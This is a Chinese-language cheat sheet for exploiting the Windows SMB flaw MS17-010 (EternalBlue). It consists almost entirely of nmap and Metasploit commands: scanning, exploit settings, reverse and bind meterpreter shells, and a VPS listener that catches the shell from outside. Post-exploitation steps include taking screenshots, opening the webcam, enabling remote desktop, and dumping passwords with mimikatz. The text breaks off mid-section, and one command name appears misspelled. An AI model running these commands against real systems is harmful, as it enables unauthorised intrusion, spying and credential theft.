0x01 常规打法



扫描是否存在ms17-010漏洞:

nmap -n -p445 --script smb-vuln-ms17-010 192.168.1.0/24 --open

MSF常规漏洞利用:

msf > use exploit/windows/smb/ms17_010_eternalblue

msf > set rhost 192.168.1.112

反向打:

msf > set payload windows/x64/meterpreter/reverse_tcp

msf > set lhost 192.168.1.118

正向打:

msf > set payload windows/x64/meterpreter/bind_tcp

常用功能:

桌面抓图

meterpreter > screenshot

视频开启

meterpreter > webcam_scream

开启远程桌面

meterpreter > run post/windows/manage/enable_rdp

目标密码破解

第一步:载入mimikatz

meterpreter > load mimikatz

第二步:使用命令wdigest获取密码

meterpreter >wdigest



0x02 反弹到VPS稳定打法

(常规打不好使的情况下。)

1.环境

vps 140.x.x.x

目标 192.168.3.123

本地kali 192.168.3.62



2.vps开启监听。

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 443

exploit -j -z

3.kali下开始攻击。

use exploit/windows/smb/ms17_010_eternalblue

set rhost 192.168.3.123

set payload windows/x64/meterpreter/reverse_tcp

set lhost 140.x.x.x #反弹到vps

set lport 443





run到下图界面Ctrl+C

4.vps收到meterpreter。(如果不稳定就多打几次)

0x03 目标为Win2003情况下稳定打

方法一(命令执行)

msf5 > use auxiliary/admin/smb/ms17_010_command

msf5 > set command whoami

msf5 > set rhosts x.x.x.x

方法二(返回meterpreter)